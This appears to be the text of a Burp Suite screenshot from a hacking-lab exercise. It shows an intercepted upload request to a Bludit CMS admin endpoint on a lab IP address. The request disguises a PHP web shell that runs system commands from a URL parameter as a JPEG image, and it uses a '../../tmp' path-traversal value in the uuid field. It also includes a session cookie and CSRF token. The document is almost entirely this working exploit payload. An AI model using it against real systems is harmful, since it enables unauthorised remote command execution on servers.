 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.191:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.191/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------15641133566834331131998167933
10 Content-Length: 566
11 Connection: close
12 Cookie: BLUDIT-KEY=9hro02dbt0hn2f4n9hnb655s64
13
14 -----------------------------15641133566834331131998167933
15 Content-Disposition: form-data; name="images[]"; filename="shell.jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿà..JFIF..
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------15641133566834331131998167933
22 Content-Disposition: form-data; name="uuid"
23
24 ../../tmp
25 -----------------------------15641133566834331131998167933
26 Content-Disposition: form-data; name="tokenCSRF"
27
28 fa8ca5b43db9631965cbdbc403eac7fc79ef34f0
29 -----------------------------15641133566834331131998167933--
30